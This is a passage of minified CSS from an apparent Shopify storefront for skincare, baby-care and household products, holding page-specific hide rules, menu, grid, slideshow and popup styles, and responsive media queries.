div#custom-image-banner-template--16147708969151__custom_image_banner_T6kzkH,body#buy-lacto-calamine-face-serum-2-salicylic-acid-face-serum-wellify .breadcrumb-bg,body#buy-lacto-calamine-face-serum-2-salicylic-acid-face-serum-wellify .content-box.content-box--absolute.content-box--left.text-center.align-items--center,body#buy-lacto-calamine-face-serum-2-salicylic-acid-face-serum-wellify .custom-offers-slider,body#buy-lacto-calamine-face-serum-2-salicylic-acid-face-serum-wellify div#custom-image-banner-template--16147708969151__18404853-c17b-4aa3-b345-d86033aa2c0e,body#buy-lacto-calamine-face-serum-2-salicylic-acid-face-serum-wellify div#custom-image-banner-template--16147708969151__a7973e61-e029-48b6-8d28-7ba185270370,body#buy-lacto-calamine-face-serum-2-salicylic-acid-face-serum-wellify div#custom-image-banner-template--16147708969151__ce7964b4-1ddb-4d32-a3e2-e0af966ba01d,body#buy-lacto-calamine-face-serum-2-salicylic-acid-face-serum-wellify div#custom-image-banner-template--16147708969151__custom_image_banner_AmXFGR,body#buy-lacto-calamine-face-serum-2-salicylic-acid-face-serum-wellify div#custom-image-banner-template--16147708969151__custom_image_banner_T6kzkH,body#buy-lacto-calamine-face-wipes-oil-control-face-wipes-wellify .breadcrumb-bg,body#buy-lacto-calamine-face-wipes-oil-control-face-wipes-wellify .custom-offers-slider,body#buy-lacto-calamine-facewash-neem-aloe-vera-face-wash-online-wellify .breadcrumb-bg,body#buy-lacto-calamine-foaming-face-wash-charcoal-foaming-face-wash-wellify .breadcrumb-bg,body#buy-lacto-calamine-foaming-face-wash-charcoal-foaming-face-wash-wellify .custom-offers-slider,body#buy-lacto-calamine-green-tea-night-gel-night-cream-wellify .breadcrumb-bg,body#buy-lacto-calamine-green-tea-night-gel-night-cream-wellify .content-box.content-box--absolute.content-box--left.text-center.align-items--center,body#buy-lacto-calamine-green-tea-night-gel-night-cream-wellify .custom-offers-slider,body#buy-lacto-calamine-green-tea-night-gel-night-cream-wellify div#custom-image-banner-template--16147708969151__18404853-c17b-4aa3-b345-d86033aa2c0e,body#buy-lacto-calamine-green-tea-night-gel-night-cream-wellify div#custom-image-banner-template--16147708969151__a7973e61-e029-48b6-8d28-7ba185270370,body#buy-lacto-calamine-green-tea-night-gel-night-cream-wellify div#custom-image-banner-template--16147708969151__ce7964b4-1ddb-4d32-a3e2-e0af966ba01d,body#buy-lacto-calamine-green-tea-night-gel-night-cream-wellify div#custom-image-banner-template--16147708969151__custom_image_banner_AmXFGR,body#buy-lacto-calamine-green-tea-night-gel-night-cream-wellify div#custom-image-banner-template--16147708969151__custom_image_banner_T6kzkH,body#buy-lacto-calamine-light-moisturising-gel-skin-moisturising-gel-wellify .breadcrumb-bg,body#buy-lacto-calamine-light-moisturising-gel-skin-moisturising-gel-wellify .content-box.content-box--absolute.content-box--left.text-center.align-items--center,body#buy-lacto-calamine-light-moisturising-gel-skin-moisturising-gel-wellify .custom-offers-slider,body#buy-lacto-calamine-light-moisturising-gel-skin-moisturising-gel-wellify div#custom-image-banner-template--16147708969151__18404853-c17b-4aa3-b345-d86033aa2c0e,body#buy-lacto-calamine-light-moisturising-gel-skin-moisturising-gel-wellify div#custom-image-banner-template--16147708969151__a7973e61-e029-48b6-8d28-7ba185270370,body#buy-lacto-calamine-light-moisturising-gel-skin-moisturising-gel-wellify div#custom-image-banner-template--16147708969151__ce7964b4-1ddb-4d32-a3e2-e0af966ba01d,body#buy-lacto-calamine-light-moisturising-gel-skin-moisturising-gel-wellify div#custom-image-banner-template--16147708969151__custom_image_banner_AmXFGR,body#buy-lacto-calamine-light-moisturising-gel-skin-moisturising-gel-wellify div#custom-image-banner-template--16147708969151__custom_image_banner_T6kzkH,body#buy-lacto-calamine-toner-cucumber-face-toner-wellify .breadcrumb-bg,body#buy-lacto-calamine-toner-cucumber-face-toner-wellify .custom-offers-slider,body#buy-lacto-calamine-under-eye-cream-online-remove-dark-circles-wellify .breadcrumb-bg,body#buy-lacto-calamine-under-eye-cream-online-remove-dark-circles-wellify .content-box.content-box--absolute.content-box--left.text-center.align-items--center,body#buy-lacto-calamine-under-eye-cream-online-remove-dark-circles-wellify .custom-offers-slider,body#buy-lacto-calamine-under-eye-cream-online-remove-dark-circles-wellify div#custom-image-banner-template--16147708969151__18404853-c17b-4aa3-b345-d86033aa2c0e,body#buy-lacto-calamine-under-eye-cream-online-remove-dark-circles-wellify div#custom-image-banner-template--16147708969151__a7973e61-e029-48b6-8d28-7ba185270370,body#buy-lacto-calamine-under-eye-cream-online-remove-dark-circles-wellify div#custom-image-banner-template--16147708969151__ce7964b4-1ddb-4d32-a3e2-e0af966ba01d,body#buy-lacto-calamine-under-eye-cream-online-remove-dark-circles-wellify div#custom-image-banner-template--16147708969151__custom_image_banner_AmXFGR,body#buy-lacto-calamine-under-eye-cream-online-remove-dark-circles-wellify div#custom-image-banner-template--16147708969151__custom_image_banner_T6kzkH,body#buy-lacto-calamine-vitamin-c-foaming-face-wash-online-wellify .breadcrumb-bg,body#buy-little-39-s-3-in-1-infant-classic-gift-pack-learning-toys-for-babies-wellify-in .custom-offers-slider,body#buy-little-39-s-care-package-baby-daiper-pants-amp-baby-face-wipes-on-wellify .custom-offers-slider,body#buy-little-39-s-classic-pink-maxi-feeding-bottle-for-babies-online-wellify-in .custom-offers-slider,body#buy-little-39-s-comfy-baby-pants-premium-wetness-indicator-on-diapers-wellify-in .custom-offers-slider,body#buy-little-39-s-easy-dry-cotton-bed-protector-online-wellify .custom-offers-slider,body#buy-little-39-s-new-born-gift-combo-online-gift-pack-wellify .custom-offers-slider,body#buy-little-39-s-soft-cleansing-baby-wipes-lid-pack-with-80-wipes-buy-best-baby-wipes-at-best-price-from-wellify-in .custom-offers-slider,body#buy-little-39-s-soft-cleansing-baby-wipes-online-face-wipes-wellify .custom-offers-slider,body#buy-littles-39-s-classic-mini-feeding-bottle-for-babies-online-wellify .custom-offers-slider,body#buy-littles-classic-mini-baby-feeding-bottle-online-wellify .custom-offers-slider,body#buy-supradyn-daily-multivitamin-tablet-online-wellify .custom-offers-slider,body#buy-supradyn-daily-multivitamin-tablets-energy-zinc-capsules-for-men-amp-women-wellify .custom-offers-slider,body#buy-supradyn-naturals-iron-tablets-supports-blood-health-amp-energy-wellify .custom-offers-slider,body#buy-suprday-immuno-immunity-booster-10-tablets-wellify-in .custom-offers-slider,body#buy-suprday-immuno-multivitamin-tablets-30-wellify-in .custom-offers-slider,body#buy-tri-activ-double-strong-disinfectant-floor-cleaner-online-wellify-in .custom-offers-slider,body#buy-tri-activ-electric-mosquito-racket-rechareable-bat-zapper-wellify .content-box.content-box--absolute.content-box--left.text-center.align-items--center,body#buy-tri-activ-electric-mosquito-racket-rechareable-bat-zapper-wellify div#custom-image-banner-template--16147708969151__18404853-c17b-4aa3-b345-d86033aa2c0e,body#buy-tri-activ-electric-mosquito-racket-rechareable-bat-zapper-wellify div#custom-image-banner-template--16147708969151__a7973e61-e029-48b6-8d28-7ba185270370,body#buy-tri-activ-electric-mosquito-racket-rechareable-bat-zapper-wellify div#custom-image-banner-template--16147708969151__ce7964b4-1ddb-4d32-a3e2-e0af966ba01d,body#buy-tri-activ-electric-mosquito-racket-rechareable-bat-zapper-wellify div#custom-image-banner-template--16147708969151__custom_image_banner_AmXFGR,body#buy-tri-activ-electric-mosquito-racket-rechareable-bat-zapper-wellify div#custom-image-banner-template--16147708969151__custom_image_banner_T6kzkH,body#lacto-calamine-1-salicylic-acid-body-wash-pouch-pack-with-cica-a .content-box.content-box--absolute.content-box--left.text-center.align-items--center,body#lacto-calamine-1-salicylic-acid-body-wash-pouch-pack-with-cica-a div#custom-image-banner-template--16147708969151__18404853-c17b-4aa3-b345-d86033aa2c0e,body#lacto-calamine-1-salicylic-acid-body-wash-pouch-pack-with-cica-a div#custom-image-banner-template--16147708969151__a7973e61-e029-48b6-8d28-7ba185270370,body#lacto-calamine-1-salicylic-acid-body-wash-pouch-pack-with-cica-a div#custom-image-banner-template--16147708969151__ce7964b4-1ddb-4d32-a3e2-e0af966ba01d,body#lacto-calamine-1-salicylic-acid-body-wash-pouch-pack-with-cica-a div#custom-image-banner-template--16147708969151__custom_image_banner_AmXFGR,body#lacto-calamine-1-salicylic-acid-body-wash-pouch-pack-with-cica-a div#custom-image-banner-template--16147708969151__custom_image_banner_T6kzkH,body#lacto-calamine-complete-face-care-kit-skin-care-kit-for-women-wellify .custom-offers-slider,body#lacto-calamine-face-serum-10-niacinamide-face-serum-wellify .breadcrumb-bg,body#lacto-calamine-face-serum-10-niacinamide-face-serum-wellify .content-box.content-box--absolute.content-box--left.text-center.align-items--center,body#lacto-calamine-face-serum-10-niacinamide-face-serum-wellify .custom-offers-slider,body#lacto-calamine-face-serum-10-niacinamide-face-serum-wellify div#custom-image-banner-template--16147708969151__18404853-c17b-4aa3-b345-d86033aa2c0e,body#lacto-calamine-face-serum-10-niacinamide-face-serum-wellify div#custom-image-banner-template--16147708969151__a7973e61-e029-48b6-8d28-7ba185270370,body#lacto-calamine-face-serum-10-niacinamide-face-serum-wellify div#custom-image-banner-template--16147708969151__ce7964b4-1ddb-4d32-a3e2-e0af966ba01d,body#lacto-calamine-face-serum-10-niacinamide-face-serum-wellify div#custom-image-banner-template--16147708969151__custom_image_banner_AmXFGR,body#lacto-calamine-face-serum-10-niacinamide-face-serum-wellify div#custom-image-banner-template--16147708969151__custom_image_banner_T6kzkH,body#lacto-calamine-face-sheet-masks-combo-pack-vitamin-c-hyaluronic-a .content-box.content-box--absolute.content-box--left.text-center.align-items--center,body#lacto-calamine-face-sheet-masks-combo-pack-vitamin-c-hyaluronic-a div#custom-image-banner-template--16147708969151__18404853-c17b-4aa3-b345-d86033aa2c0e,body#lacto-calamine-face-sheet-masks-combo-pack-vitamin-c-hyaluronic-a div#custom-image-banner-template--16147708969151__a7973e61-e029-48b6-8d28-7ba185270370,body#lacto-calamine-face-sheet-masks-combo-pack-vitamin-c-hyaluronic-a div#custom-image-banner-template--16147708969151__ce7964b4-1ddb-4d32-a3e2-e0af966ba01d,body#lacto-calamine-face-sheet-masks-combo-pack-vitamin-c-hyaluronic-a div#custom-image-banner-template--16147708969151__custom_image_banner_AmXFGR,body#lacto-calamine-face-sheet-masks-combo-pack-vitamin-c-hyaluronic-a div#custom-image-banner-template--16147708969151__custom_image_banner_T6kzkH,body#lacto-calamine-kaolin-clay-combo-kit-for-women-face-care-for-oily-skin-wellify .custom-offers-slider,body#lacto-calamine-light-moisturizing-gel-buy-2-amp-get-1-free .custom-offers-slider,body#lacto-calamine-neem-foaming-face-wash .breadcrumb-bg,body#lacto-calamine-neem-foaming-face-wash .custom-offers-slider,body#lacto-calamine-pimple-care-complete-kit-for-women-acne-care-for-oily-skin-wellify .custom-offers-slider,body#lacto-calamine-premium-skincare-kit-facewash-sunscreen-face-lotion .content-box.content-box--absolute.content-box--left.text-center.align-items--center,body#lacto-calamine-premium-skincare-kit-facewash-sunscreen-face-lotion .custom-offers-slider,body#lacto-calamine-premium-skincare-kit-facewash-sunscreen-face-lotion div#custom-image-banner-template--16147708969151__18404853-c17b-4aa3-b345-d86033aa2c0e,body#lacto-calamine-premium-skincare-kit-facewash-sunscreen-face-lotion div#custom-image-banner-template--16147708969151__a7973e61-e029-48b6-8d28-7ba185270370,body#lacto-calamine-premium-skincare-kit-facewash-sunscreen-face-lotion div#custom-image-banner-template--16147708969151__ce7964b4-1ddb-4d32-a3e2-e0af966ba01d,body#lacto-calamine-premium-skincare-kit-facewash-sunscreen-face-lotion div#custom-image-banner-template--16147708969151__custom_image_banner_AmXFGR,body#lacto-calamine-premium-skincare-kit-facewash-sunscreen-face-lotion div#custom-image-banner-template--16147708969151__custom_image_banner_T6kzkH,body#lacto-calamine-rose-water-toner-for-glowing-skin-gulab-jal-face-tone .content-box.content-box--absolute.content-box--left.text-center.align-items--center,body#lacto-calamine-rose-water-toner-for-glowing-skin-gulab-jal-face-tone div#custom-image-banner-template--16147708969151__18404853-c17b-4aa3-b345-d86033aa2c0e,body#lacto-calamine-rose-water-toner-for-glowing-skin-gulab-jal-face-tone div#custom-image-banner-template--16147708969151__a7973e61-e029-48b6-8d28-7ba185270370,body#lacto-calamine-rose-water-toner-for-glowing-skin-gulab-jal-face-tone div#custom-image-banner-template--16147708969151__ce7964b4-1ddb-4d32-a3e2-e0af966ba01d,body#lacto-calamine-rose-water-toner-for-glowing-skin-gulab-jal-face-tone div#custom-image-banner-template--16147708969151__custom_image_banner_AmXFGR,body#lacto-calamine-rose-water-toner-for-glowing-skin-gulab-jal-face-tone div#custom-image-banner-template--16147708969151__custom_image_banner_T6kzkH,body#lacto-calamine-ubtan-face-wash .breadcrumb-bg,body#lacto-calamine-ubtan-face-wash .custom-offers-slider,body#lacto-calamine-vitamin-c-face-serum-for-glowing-skin-with-niacinamide .content-box.content-box--absolute.content-box--left.text-center.align-items--center,body#lacto-calamine-vitamin-c-face-serum-for-glowing-skin-with-niacinamide div#custom-image-banner-template--16147708969151__18404853-c17b-4aa3-b345-d86033aa2c0e,body#lacto-calamine-vitamin-c-face-serum-for-glowing-skin-with-niacinamide div#custom-image-banner-template--16147708969151__a7973e61-e029-48b6-8d28-7ba185270370,body#lacto-calamine-vitamin-c-face-serum-for-glowing-skin-with-niacinamide div#custom-image-banner-template--16147708969151__ce7964b4-1ddb-4d32-a3e2-e0af966ba01d,body#lacto-calamine-vitamin-c-face-serum-for-glowing-skin-with-niacinamide div#custom-image-banner-template--16147708969151__custom_image_banner_AmXFGR,body#lacto-calamine-vitamin-c-face-serum-for-glowing-skin-with-niacinamide div#custom-image-banner-template--16147708969151__custom_image_banner_T6kzkH,body#lacto-calamine-vitamin-c-sugar-body-scrub-200-g-gentle-body-exfoli .content-box.content-box--absolute.content-box--left.text-center.align-items--center,body#lacto-calamine-vitamin-c-sugar-body-scrub-200-g-gentle-body-exfoli div#custom-image-banner-template--16147708969151__18404853-c17b-4aa3-b345-d86033aa2c0e,body#lacto-calamine-vitamin-c-sugar-body-scrub-200-g-gentle-body-exfoli div#custom-image-banner-template--16147708969151__a7973e61-e029-48b6-8d28-7ba185270370,body#lacto-calamine-vitamin-c-sugar-body-scrub-200-g-gentle-body-exfoli div#custom-image-banner-template--16147708969151__ce7964b4-1ddb-4d32-a3e2-e0af966ba01d,body#lacto-calamine-vitamin-c-sugar-body-scrub-200-g-gentle-body-exfoli div#custom-image-banner-template--16147708969151__custom_image_banner_AmXFGR,body#lacto-calamine-vitamin-c-sugar-body-scrub-200-g-gentle-body-exfoli div#custom-image-banner-template--16147708969151__custom_image_banner_T6kzkH,body#little-39-s-baby-diaper-new-born-baby-pants-style-upto-5-kg-free-samp .productView-group,body#little-39-s-baby-diaper-new-born-baby-pants-style-upto-5-kg-free-samp sticky-add-to-cart.productView-stickyCart.style-1.show-sticky.animate,body#little-39-s-play-time-combo-little-39-s-comfy-baby-pants-medium-super-ju .custom-offers-slider,body#little-39-s-poly-maxi-feeding-bottle-240ml .custom-offers-slider,body#little-39-s-saver-combo-little-39-s-comfy-baby-pants-superjumbo-pack-of .custom-offers-slider,body#luciara-cream-anti-stretch-marks-cream-online-wellify .custom-offers-slider,body#tri-activ-anti-mosquito-racket-bat-by-piramal-i-mosquito-bat-insect .content-box.content-box--absolute.content-box--left.text-center.align-items--center,body#tri-activ-anti-mosquito-racket-bat-by-piramal-i-mosquito-bat-insect div#custom-image-banner-template--16147708969151__18404853-c17b-4aa3-b345-d86033aa2c0e,body#tri-activ-anti-mosquito-racket-bat-by-piramal-i-mosquito-bat-insect div#custom-image-banner-template--16147708969151__a7973e61-e029-48b6-8d28-7ba185270370,body#tri-activ-anti-mosquito-racket-bat-by-piramal-i-mosquito-bat-insect div#custom-image-banner-template--16147708969151__ce7964b4-1ddb-4d32-a3e2-e0af966ba01d,body#tri-activ-anti-mosquito-racket-bat-by-piramal-i-mosquito-bat-insect div#custom-image-banner-template--16147708969151__custom_image_banner_AmXFGR,body#tri-activ-anti-mosquito-racket-bat-by-piramal-i-mosquito-bat-insect div#custom-image-banner-template--16147708969151__custom_image_banner_T6kzkH,body#tri-activ-mosquito-racket-2-in-1-dual-mode-rechargeable-bat-zapper-wit .content-box.content-box--absolute.content-box--left.text-center.align-items--center,body#tri-activ-mosquito-racket-2-in-1-dual-mode-rechargeable-bat-zapper-wit div#custom-image-banner-template--16147708969151__18404853-c17b-4aa3-b345-d86033aa2c0e,body#tri-activ-mosquito-racket-2-in-1-dual-mode-rechargeable-bat-zapper-wit div#custom-image-banner-template--16147708969151__a7973e61-e029-48b6-8d28-7ba185270370,body#tri-activ-mosquito-racket-2-in-1-dual-mode-rechargeable-bat-zapper-wit div#custom-image-banner-template--16147708969151__ce7964b4-1ddb-4d32-a3e2-e0af966ba01d,body#tri-activ-mosquito-racket-2-in-1-dual-mode-rechargeable-bat-zapper-wit div#custom-image-banner-template--16147708969151__custom_image_banner_AmXFGR,body#tri-activ-mosquito-racket-2-in-1-dual-mode-rechargeable-bat-zapper-wit div#custom-image-banner-template--16147708969151__custom_image_banner_T6kzkH,body#your-shopping-cart .cbb-also-bought-container.cbb-desktop-view,div#shopify-section-sections--16147709362367__2a0a1573-f680-45da-804c-09beac692b43,img.apptrackerimage,span.banner-text,span.info-item.author,span.price-item.price-item--regular span.text,span.price-item.price-item--sale span.text,svg.icon.icon-giftcards{display:none}.list-menu{display:block;list-style:none;padding:0;margin:0;font-size:0;letter-spacing:0}.menu-lv-item{display:inline-block;vertical-align:top;position:relative}.menu-lv-2,.menu-lv-3{width:100%;padding:0 20px 0 0}.menu-lv-item .site-nav-list-dropdown>a.has-icon{padding-right:15px}.menu-lv-1__action{padding:11px 20px 12px}.menu-lv-2__action,.menu-lv-3__action{padding:8px 0;border-bottom:1px solid #ebebeb}.menu--mobile-lv-1__action,.menu-lv-1__action{font-family:var(--font-menu-lv1-family);font-size:var(--font-menu-lv1-size);font-weight:var(--font-menu-lv1-weight);line-height:var(--menu-lv1-line-height);letter-spacing:var(--menu-lv1-letter-spacing);text-transform:var(--menu-lv1-text-transform)}.menu--mobile-lv-2__action,.menu-lv-2__action{font-family:var(--font-menu-lv2-family);font-size:var(--font-menu-lv2-size);font-weight:var(--font-menu-lv2-weight);line-height:var(--menu-lv2-line-height);letter-spacing:var(--menu-lv2-letter-spacing);text-transform:var(--menu-lv2-text-transform)}.menu--mobile-lv-3__action,.menu-lv-3__action{font-family:var(--font-menu-lv3-family);font-size:var(--font-menu-lv3-size);font-weight:var(--font-menu-lv3-weight);line-height:var(--menu-lv3-line-height);letter-spacing:var(--menu-lv3-letter-spacing);text-transform:var(--menu-lv3-text-transform)}.menu-lv-1__action .text{text-decoration-thickness:.2rem!important}.menu-lv-1 .label{display:inline-block;vertical-align:middle;position:absolute;right:7px;top:-9px;font-size:calc(var(--font-body-size) - 2px);letter-spacing:0;line-height:15px;height:15px;padding:0 6px;text-transform:capitalize;text-align:center;border-radius:1px}.menu-lv-2__action .label,.site-nav-link .label,.site-nav-title .label{position:relative;top:0;margin-left:20px}.menu-lv-3__action .label{position:relative;top:-2px;margin-left:20px}.product-infinite-scroll .button,.slick-slide img,.slide-content .slide-text{margin-left:auto;margin-right:auto}.menu-lv-1 .label:before{content:"";position:absolute;left:50%;bottom:-9px;transform:translate(-50%) rotate(180deg);border:5px solid transparent}.menu-lv-2__action .label:before,.menu-lv-3__action .label:before,.site-nav-link .label:before,.site-nav-title .label:before{left:-10px;top:50%;bottom:auto;transform:translateY(-50%) rotate(270deg)}.menu-lv-item:last-child .site-nav-list-dropdown>a,.menu-lv-item:last-child>a{border-bottom:none}.menu-lv-item .icon{display:block;position:absolute;height:10px;width:10px;top:50%;right:0;transform:translateY(-50%)}.menu-lv-item.has-megamenu{position:static}.menu-lv-item.has-megamenu:hover>.menu-dropdown .menu-lv-blink .label.hot-label,.menu-lv-item.has-megamenu:hover>.menu-dropdown .menu-lv-blink .label.new-label,.menu-lv-item.has-megamenu:hover>.menu-dropdown .menu-lv-blink .label.sale-label,.menu_open .menu-lv-blink .label.hot-label,.menu_open .menu-lv-blink .label.new-label,.menu_open .menu-lv-blink .label.sale-label{-webkit-animation:.6s infinite blink;animation:.6s infinite blink;opacity:0}.products-grid{display:block;position:relative;margin:0 -15px;font-size:0;letter-spacing:0}.products-grid .product{display:inline-block;vertical-align:top;width:100%;padding:0 15px;margin-top:30px}.products-grid .product:first-child{margin-top:0}.products-grid.slider .product{margin-top:0;flex-shrink:0}.products-grid .loading{font-size:var(--font-body-size)}.product-infinite-scroll{margin:55px 0 0}.product-infinite-scroll .button{width:100%;max-width:270px}.all-products .card .card-vendor,.baby-care-toys .card .card-vendor,.baby-personal-care-range .card .card-vendor,.buy-x-get-y .card .card-vendor,.card .card-vendor,.combo .card .card-vendor,.littles-baby-diapers .card .card-vendor,.littles-baby-feeding-bottle .card .card-vendor,.littles-bed-protector .card .card-vendor,.littles-combos-for-babies .card .card-vendor,.littles-soft-cleansing-baby-wipes .card .card-vendor,.product-infinite-scroll .button span,.product-infinite-scroll .button.is-loading,.template-index .card .card-vendor,.toys .card .card-vendor,.vendors .card .card-vendor{pointer-events:none}.product-infinite-scroll .button svg{width:14px;height:14px;margin-right:8px;margin-top:-2px}.footbar-fixed{position:fixed;left:0;z-index:10;line-height:0}.sticky-toolbar-mobile .footbar-fixed{bottom:60px}.footbar-fixed .footbar-fixed-left,.footbar-fixed .footbar-fixed-right{line-height:22px;display:inline-block}.footbar-fixed-left{left:0;width:100%;display:inline-block;vertical-align:top}.footbar-fixed-right{left:0;display:inline-block;vertical-align:top}.slide-content .slide-heading{margin-top:0;margin-bottom:var(--heading-spacing-bottom-style);position:relative;display:inline-block;line-height:1}.slide-content .slide-heading.has-border{padding-bottom:22px}.slide-content .slide-heading .line{position:absolute;left:50%;bottom:0;-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translate(-50%);height:2px;width:40px;display:inline-block}.slide-content .slide-sub{color:var(--slide-sub-color-style);font-size:var(--slide-sub-font-size-style);font-weight:var(--font-weight-sub-heading-style);margin-top:0;margin-bottom:var(--sub-heading-spacing-bottom-style)}.slide-content .slide-sub.border--solid span{border-bottom:1px solid var(--slide-sub-color-style)}.slide-content .slide-text{margin-top:0;margin-bottom:var(--des-spacing-bottom-style);max-width:425px}.slide-content .slide-sub.slide-mobile{margin-bottom:var(--sub-heading-spacing-bottom-style)!important}.slide-content .slide-heading.slide-mobile{margin-bottom:var(--heading-spacing-bottom-style)!important}.slide-content .slide-text.slide-mobile{margin-bottom:var(--des-spacing-bottom-style)!important}.slide-content .slide-button{min-width:240px;width:auto;display:inline-block}.fluid-width-video-wrapper{width:100%;position:relative;padding:0;overflow:hidden}.block-banner-slider,.block-categories-slider,.wrapper-category-banner .slideshow{padding-left:5px;padding-right:5px}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper video{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:100%}.slideshow .slick-arrow{opacity:0}.slideshow .slick-dots{position:absolute;left:50%;bottom:20px;-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translate(-50%)}.slideshow .content-box--absolute:before{content:"";position:absolute;border:4px solid;width:calc(100% - 20px);height:calc(100% - 20px);left:10px;top:10px;z-index:-1;display:none}.wrapper-category-banner{display:flex;flex-wrap:wrap;margin-left:-5px;margin-right:-5px}.block-categories-slider .wrapper-category{padding:20px 20px 17px;background-color:#fff;box-shadow:0 2px 11px #0000001a;border-radius:10px}.block-categories-slider .title{text-transform:unset;margin-bottom:5px}.block-categories-slider .title span{display:inline-block;padding:6px 20px;font-weight:var(--font-weight-bold);border-radius:6px 6px 0 0;letter-spacing:.02em}.block-categories-slider .categories-slider--list{list-style:none;display:flex;flex-wrap:wrap;margin:0;padding:0}.block-categories-slider .categories-slider--list li{width:50%;margin:0;border-top:1px solid #f5f5f5;border-right:1px solid #f5f5f5;min-height:72px}.block-categories-slider .categories-slider--list li:first-child,.block-categories-slider .categories-slider--list li:nth-child(2){border-top:0}.block-categories-slider .categories-slider--list li:nth-child(2n){border-right:0}.block-categories-slider .categories-slider--list li a{display:flex;align-content:space-around;flex-wrap:wrap;justify-content:center;height:100%;line-height:24px;color:#202020}.block-categories-slider .categories-slider--list li a:hover .text-menu{text-decoration:underline;text-underline-offset:.3rem}.block-categories-slider .categories-slider--list li a span{display:block;width:100%;text-align:center;overflow:hidden;white-space:normal;display:-webkit-box;-webkit-line-clamp:2;text-overflow:ellipsis;-webkit-box-orient:vertical}.block-categories-slider .categories-slider--list li a img{max-width:24px;margin-bottom:5px;padding-top:5px;margin-left:auto;margin-right:auto}.block-banner-slider{display:flex;flex-wrap:wrap;justify-content:space-between;align-content:space-between}.block-banner-slider .banner{width:calc(50% - 5px)}.halo-lookbook-popup-mobile{--lookbook-mobile-duraton: .5s;position:fixed;top:0;right:0;bottom:0;left:0;background-color:transparent;z-index:100;pointer-events:none;transition:opacity var(--lookbook-mobile-duraton) 50ms ease-in-out,background-color var(--lookbook-mobile-duraton) 50ms ease-in-out}body.is-custom-information #halo-product-custom-information,body.video-show .halo-video-popup{opacity:1;visibility:visible;pointer-events:auto;transform:translate3d(-50%,-50%,0)}.halo-video-popup .halo-popup-close{z-index:9}.halo-video-popup .halo-popup-header{margin:0;padding:0}.halo-video-popup .fluid-width-video-wrapper{padding-top:56%}.halo-video-popup .fluid-width-video-wrapper iframe{height:100%;border:0}.site-nav-mobile.nav-account{--icon-size: 20px;padding-top:0!important;padding-bottom:0!important}.site-nav-mobile.nav-account .icon-wrapper{width:calc(var(--icon-size) + 5px);height:var(--icon-size)}.site-nav-mobile.nav-account .customer-links.customer-login .icon-wrapper{height:calc(var(--icon-size) + 3px)}.site-nav-mobile.nav-account .last-link{border-bottom:1px solid #e6e6e6}.site-nav-mobile.nav-account .header__icon,.site-nav-mobile.nav-account .header__link--account{padding:15px 20px!important;border-top:1px solid #e6e6e6}.site-nav-mobile.nav-account .header__link--account .title{position:relative;top:1px}.site-nav-mobile.nav-account .header__icon .title,.site-nav-mobile.nav-account .header__link--account .title{margin-left:5px!important}.site-nav-mobile.nav-account .customer-links .icon-wrapper svg,.site-nav-mobile.nav-account .header__icon .icon-wrapper .icon-wishlist{width:var(--icon-size);height:var(--icon-size);fill:var(--color-text)}.site-nav-mobile.nav-account .customer-links .customer_register_link .icon-wrapper svg{width:18px;height:18px}.site-nav-mobile.nav-account .customer-links .icon-wrapper .icon-account path{width:var(--icon-size);height:var(--icon-size);transform:scale(1.2);transform-origin:center center}.site-nav-mobile.nav-account .wrapper-links{padding-top:7px;padding-bottom:10px}.site-nav-mobile.nav-account .customer-links.customer-login{padding:15px 20px;border-top:1px solid #e6e6e6;align-items:normal!important}.site-nav-mobile.nav-account .customer-links.customer-login .header__link--account{border-top:none;padding:0 7px!important}.site-nav-mobile.nav-account .customer-links.customer-login .header__link--account.customer_logount{padding-left:0!important;margin-left:5px}@media (max-width: 1600px){.wrapper-category-banner .block-categories-slider{-webkit-box-flex:0;-ms-flex:0 0 20%!important;flex:0 0 20%!important;max-width:20%!important}.wrapper-category-banner.has-categories.has-banner .slideshow{-webkit-box-flex:0;-ms-flex:0 0 48%!important;flex:0 0 48%!important;max-width:48%!important}.wrapper-category-banner .block-banner-slider{-webkit-box-flex:0;-ms-flex:0 0 32%!important;flex:0 0 32%!important;max-width:32%!important;align-content:unset!important}}@media (max-width: 1400px){.wrapper-category-banner .block-categories-slider{-webkit-box-flex:0;-ms-flex:0 0 20%!important;flex:0 0 20%!important;max-width:20%!important}.wrapper-category-banner.has-categories.has-banner .slideshow{-webkit-box-flex:0;-ms-flex:0 0 49%!important;flex:0 0 49%!important;max-width:49%!important}.wrapper-category-banner .block-banner-slider{-webkit-box-flex:0;-ms-flex:0 0 31%!important;flex:0 0 31%!important;max-width:31%!important}}@media (max-width: 1366px){.wrapper-category-banner .block-categories-slider{order:1;-ms-flex:0 0 100%!important;flex:0 0 100%!important;max-width:100%!important;margin-top:20px!important}.wrapper-category-banner.has-categories.has-banner .slideshow{-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 520px)!important;flex:0 0 calc(100% - 520px)!important;max-width:calc(100% - 520px)!important}.wrapper-category-banner.has-categories .slideshow{-ms-flex:0 0 100%!important;flex:0 0 100%!important;max-width:100%!important}.wrapper-category-banner .block-banner-slider{-webkit-box-flex:0;-ms-flex:0 0 520px!important;flex:0 0 520px!important;max-width:520px!important;align-content:space-between!important}.block-categories-slider .categories-slider--list{scroll-snap-type:x mandatory;flex-wrap:nowrap;overflow:auto;padding-bottom:10px}.block-categories-slider .categories-slider--list li{border-top:0;border-right:0;scroll-snap-align:start;scroll-snap-stop:always;-ms-flex:0 0 13%;flex:0 0 13%;max-width:13%}}@media (max-width: 1200px){.wrapper-category-banner.has-banner .slideshow,.wrapper-category-banner.has-categories.has-banner .slideshow{-webkit-box-flex:0;-ms-flex:0 0 60%!important;flex:0 0 60%!important;max-width:60%!important}.wrapper-category-banner .block-banner-slider{-webkit-box-flex:0;-ms-flex:0 0 40%!important;flex:0 0 40%!important;max-width:40%!important;align-content:space-between!important}}@media (max-width: 1024px){.background-cursor-wrapper,.halo-lookbook-popup-mobile .price-item--saved,.halo-row.halo-slider.md-column-3:not(.slick-slider) .halo-item:nth-child(n+4),.select-icon .lookbook-modal,body.auth-sidebar-show #halo-sidebar.page-sidebar,body.cart-sidebar-show #halo-sidebar.page-sidebar,body.lang-currency-sidebar-show#halo-sidebar.page-sidebar,body.menu_open #halo-sidebar.page-sidebar,body.open_search_mobile #halo-sidebar.page-sidebar{display:none}.header-with-sidebar{display:flex;align-items:center;justify-content:space-between}.header-with-sidebar 